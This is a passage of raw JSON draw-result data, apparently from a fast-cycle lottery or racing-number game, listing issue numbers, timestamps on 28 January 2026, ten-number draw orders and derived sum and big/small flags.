20:16:48","preDrawIssue":33890590,"preDrawCode":"08,09,06,02,05,01,04,03,10,07","sumFS":17,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-28 20:15:33","preDrawIssue":33890589,"preDrawCode":"05,01,06,10,04,03,09,07,02,08","sumFS":6,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-28 20:14:18","preDrawIssue":33890588,"preDrawCode":"06,02,05,08,10,07,03,09,01,04","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-28 20:13:03","preDrawIssue":33890587,"preDrawCode":"01,04,07,03,06,05,08,10,09,02","sumFS":5,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-28 20:11:48","preDrawIssue":33890586,"preDrawCode":"02,04,05,01,08,06,10,09,03,07","sumFS":6,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-28 20:10:33","preDrawIssue":33890585,"preDrawCode":"07,02,08,04,01,10,05,03,09,06","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-28 20:09:18","preDrawIssue":33890584,"preDrawCode":"09,03,06,05,01,10,04,08,02,07","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-28 20:08:03","preDrawIssue":33890583,"preDrawCode":"04,07,03,02,08,10,06,09,05,01","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-28 20:06:48","preDrawIssue":33890582,"preDrawCode":"07,06,02,01,09,10,05,04,03,08","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-28 20:05:33","preDrawIssue":33890581,"preDrawCode":"10,03,07,06,01,09,02,08,05,04","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-28 20:04:18","preDrawIssue":33890580,"preDrawCode":"02,07,10,08,05,09,06,04,03,01","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-28 20:03:03","preDrawIssue":33890579,"preDrawCode":"08,10,06,05,02,09,03,01,07,04","sumFS":18,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-28 20:01:48","preDrawIssue":33890578,"preDrawCode":"07,10,02,05,06,08,09,03,04,01","sumFS":17,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-28 20:00:33","preDrawIssue":33890577,"preDrawCode":"08,03,01,05,09,10,06,04,07,02","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-28 19:59:18","preDrawIssue":33890576,"preDrawCode":"01,03,09,02,04,10,05,06,08,07","sumFS":4,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-28 19:58:03","preDrawIssue":33890575,"preDrawCode":"05,08,07,02,04,03,10,09,06,01","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-28 19:56:48","preDrawIssue":33890574,"preDrawCode":"06,01,03,02,08,10,04,07,09,05","sumFS":7,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-28 19:55:33","preDrawIssue":33890573,"preDrawCode":"03,01,07,08,05,10,06,09,04,02","sumFS":4,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-28 19:54:18","preDrawIssue":33890572,"preDrawCode":"06,01,03,10,04,02,05,08,09,07","sumFS":7,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-28 19:53:03","preDrawIssue":33890571,"preDrawCode":"06,09,01,04,05,02,08,03,10,07","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-28 19:51:48","preDrawIssue":33890570,"preDrawCode":"09,04,02,01,10,08,06,05,03,07","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-28 19:50:33","preDrawIssue":33890569,"preDrawCode":"08,04,03,10,09,06,07,05,02,01","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-28 19:49:18","preDrawIssue":33890568,"preDrawCode":"03,10,01,08,05,02,09,06,07,04","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-28 19:48:03","preDrawIssue":33890567,"preDrawCode":"03,09,07,08,06,01,02,05,04,10","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-28 19:46:48","preDrawIssue":33890566,"preDrawCode":"02,06,03,01,07,04,08,09,10,05","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-28 19:45:33","preDrawIssue":33890565,"preDrawCode":"07,03,08,05,01,02,09,04,06,10","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-28 19:44:18","preDrawIssue":33890564,"preDrawCode":"08,10,05,02,04,03,06,09,01,07","sumFS":18,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-28 19:43:03","preDrawIssue":33890563,"preDrawCode":"02,09,03,06,10,04,07,05,01,08","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-28 19:41:48","preDrawIssue":33890562,"preDrawCode":"05,06,02,01,08,09,07,03,04,10","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-28 19:40:33","preDrawIssue":33890561,"preDrawCode":"05,08,04,07,06,10,01,03,09,02","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-28 19:39:18","preDrawIssue":33890560,"preDrawCode":"08,01,05,06,02,09,10,04,03,07","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-28 19:38:03","preDrawIssue":33890559,"preDrawCode":"04,09,07,03,06,02,08,10,01,05","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-28 19:36:48","preDrawIssue":33890558,"preDrawCode":"02,06,09,08,03,01,04,07,10,05","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-28 19:35:33","preDrawIssue":33890557,"preDrawCode":"03,07,06,08,09,04,10,05,02,01","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-28 19:34:18","preDrawIssue":33890556,"preDrawCode":"02,03,10,08,01,07,05,09,04,06","sumFS":5,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-28 19:33:03","preDrawIssue":33890555,"preDrawCode":"05,08,06,07,01,03,02,04,09,10","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-28 19:31:48","preDrawIssue":33890554,"preDrawCode":"05,01,10,09,04,07,06,08,03,02","sumFS":6,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-28 19:30:33","preDrawIssue":33890553,"preDrawCode":"07,05,01,06,08,03,09,10,04,02","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-28 19:29:18","preDrawIssue":33890552,"preDrawCode":"02,01,09,03,06,07,08,05,04,10","sumFS":3,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-28 19:28:03","preDrawIssue":33890551,"preDrawCode":"01,10,06,04,02,05,09,07,08,03","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-28 19:26:48","preDrawIssue":33890550,"preDrawCode":"04,05,06,09,02,01,10,08,03,07","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-28 19:25:33","preDrawIssue":33890549,"preDrawCode":"04,09,02,01,08,05,03,06,10,07","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-28 19:24:18","preDrawIssue":33890548,"preDrawCode":"03,05,02,06,09,04,10,01,07,08","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-28 19:23:03","preDrawIssue":33890547,"preDrawCode":"01,04,08,07,02,05,09,03,06,10","sumFS":5,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-28 19:21:48","preDrawIssue":33890546,"preDrawCode":"07,02,04,10,08,05,06,03,01,09","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-28 19:20:33","preDrawIssue":33890545,"preDrawCode":"03,04,02,05,10,09,08,01,06,07","sumFS":7,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-28 19:19:18","preDrawIssue":33890544,"preDrawCode":"04,10,03,06,07,05,08,02,09,01","sumFS":14,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-28 19:18:03","preDrawIssue":33890543,"preDrawCode":"08,04,02,10,03,05,06,09,07,01","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-28 19:16:48","preDrawIssue":33890542,"preDrawCode":"04,08,06,07,10,09,05,03,02,01","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-28 19:15:33","preDrawIssue":33890541,"preDrawCode":"01,10,02,03,07,04,09,05,06,08","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-28 19:14:18","preDrawIssue":33890540,"preDrawCode":"10,04,01,09,06,08,07,05,03,02","sumFS":14,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-28 19:13:03","preDrawIssue":33890539,"preDrawCode":"08,10,09,07,02,05,03,06,04,01","sumFS":18,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-28 19:11:48","preDrawIssue":33890538,"preDrawCode":"04,09,07,01,06,02,05,10,08,03","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-28 19:10:33","preDrawIssue":33890537,"preDrawCode":"07,01,08,09,03,10,05,02,04,06","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-28 19:09:18","preDrawIssue":33890536,"preDrawCode":"01,04,09,05,07,08,02,10,03,06","sumFS":5,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-28 19:08:03","preDrawIssue":33890535,"preDrawCode":"10,08,02,03,09,06,05,01,04,07","sumFS":18,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-28 19:06:48","preDrawIssue":33890534,"preDrawCode":"05,03,04,02,09,10,01,06,08,07","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-28 19:05:33","preDrawIssue":33890533,"preDrawCode":"01,03,10,08,02,05,07,06,04,09","sumFS":4,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-28 19:04:18","preDrawIssue":33890532,"preDrawCode":"03,08,07,10,04,02,05,01,06,09","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-28 19:03:03","preDrawIssue":33890531,"preDrawCode":"02,01,08,03,07,06,04,05,09,10","sumFS":3,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-28 19:01:48","preDrawIssue":33890530,"preDrawCode":"06,03,04,08,05,02,09,10,07,01","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-28 19:00:33","preDrawIssue":33890529,"preDrawCode":"09,01,04,05,10,02,08,03,06,07","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-28 18:59:18","preDrawIssue":33890528,"preDrawCode":"06,09,04,07,01,08,05,02,10,03","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-28 18:58:03","preDrawIssue":33890527,"preDrawCode":"09,03,02,04,10,06,07,08,01,05","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-28 18:56:48","preDrawIssue":33890526,"preDrawCode":"08,06,04,07,10,09,05,02,01,03","sumFS":14,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-28 18:55:33","preDrawIssue":33890525,"preDrawCode":"09,10,02,06,05,08,01,04,03,07","sumFS":19,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-28 18:54:18","preDrawIssue":33890524,"preDrawCode":"05,01,07,02,04,06,10,03,08,09","sumFS":6,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-28 18:53:03","preDrawIssue":33890523,"preDrawCode":"06,08,10,02,03,05,09,04,07,01","sumFS":14,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-28 18:51:48","preDrawIssue":33890522,"preDrawCode":"01,08,04,05,03,10,06,07,02,09","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-28 18:50:33","preDrawIssue":33890521,"preDrawCode":"09,08,06,05,10,01,03,02,04,07","sumFS":17,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-28 18:49:18","preDrawIssue":33890520,"preDrawCode":"09,04,10,03,05,07,02,08,01,06","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-28 18:48:03","preDrawIssue":33890519,"preDrawCode":"03,07,09,10,08,05,06,02,04,01","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-28 18:46:48","preDrawIssue":33890518,"preDrawCode":"01,08,09,10,03,02,07,06,04,05","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-28 18:45:33","preDrawIssue":33890517,"preDrawCode":"09,02,01,06,08,10,04,03,05,07","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-28 18:44:18","preDrawIssue":33890516,"preDrawCode":"07,09,02,03,10,01,04,06,05,08","sumFS":16,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-28 18:43:03","preDrawIssue":33890515,"preDrawCode":"10,04,05,03,07,09,08,02,06,01","sumFS":14,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-28 18:41:48","preDrawIssue":33890514,"preDrawCode":"01,06,03,08,09,05,07,02,04,10","sumFS":7,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-28 18:40:33","preDrawIssue":33890513,"preDrawCode":"09,10,03,06,08,04,01,02,07,05","sumFS":19,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-28 18:39:18","preDrawIssue":33890512,"preDrawCode":"01,03,05,02,08,06,10,04,09,07","sumFS":4,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-28 18:38:03","preDrawIssue":33890511,"preDrawCode":"03,04,01,02,09,05,08,10,06,07","sumFS":7,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-28 18:36:48","preDrawIssue":33890510,"preDrawCode":"06,01,10,05,08,04,09,02,07,03","sumFS":7,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-28 18:35:33","preDrawIssue":33890509,"preDrawCode":"02,10,06,07,05,08,01,03,09,04","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-28 18:34:18","preDrawIssue":33890508,"preDrawCode":"06,02,01,07,09,03,10,04,05,08","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-28 18:33:03","preDrawIssue":33890507,"preDrawCode":"06,04,08,09,10,05,01,07,02,03","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-28 18:31:48","preDrawIssue":33890506,"preDrawCode":"09,07,01,10,05,06,03,02,04,08","sumFS":16,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-28 18:30:33","preDrawIssue":33890505,"preDrawCode":"03,04,08,02,09,06,10,05,07,01","sumFS":7,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-28 18:29:18","preDrawIssue":33890504,"preDrawCode":"03,02,06,05,07,09,08,10,01,04","sumFS":5,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-28 18:28:03","preDrawIssue":33890503,"preDrawCode":"04,05,03,07,09,08,10,06,01,02","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-28 18:26:48","preDrawIssue":33890502,"preDrawCode":"10,01,04,02,03,05,09,07,08,06","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-28 18:25:33","preDrawIssue":33890501,"preDrawCode":"01,04,09,02,05,06,08,10,03,07","sumFS":5,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-28 18:24:18","preDrawIssue":33890500,"preDrawCode":"09,01,05,03,07,06,04,02,10,08","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-28 18:23:03","preDrawIssue":33890499,"preDrawCode":"03,01,08,04,10,06,02,07,09,05","sumFS":4,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-28 18:21:48","preDrawIssue":33890498,"preDrawCode":"03,09,02,08,07,01,10,05,06,04","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-28 18:20:33","preDrawIssue":33890497,"preDrawCode":"08,05,02,07,04,03,06,09,10,01","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-28 18:19:18","preDrawIssue":33890496,"preDrawCode":"09,03,06,07,01,05,08,04,10,02","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-28 18:18:03","preDrawIssue":33890495,"preDrawCode":"02,10,06,08,01,04,03,07,05,09","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-28 18:16:48","preDrawIssue":33890494,"preDrawCode":"03,04,01,07,09,02,08,05,10,06","sumFS":7,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-28 18:15:33","preDrawIssue":33890493,"preDrawCode":"10,09,04,02,08,06,01,05,03,07","sumFS":19,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-28 18:14:18","preDrawIssue":33890492,"preDrawCode":"07,05,01,08,02,03,09,06,10,04","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-28 18:13:03","preDrawIssue":33890491,"preDrawCode":"05,07,10,01,04,09,08,06,03,02","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-28 18:11:48","preDrawIssue":33890490,"preDrawCode":"03,10,07,01,09,04,02,08,06,05","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-28 18:10:33","preDrawIssue":33890489,"preDrawCode":"07,06,03,09,10,05,04,01,02,08","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-28 18:09:18","preDrawIssue":33890488,"preDrawCode":"06,10,07,03,08,02,04,05,09,01","sumFS":16,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-28 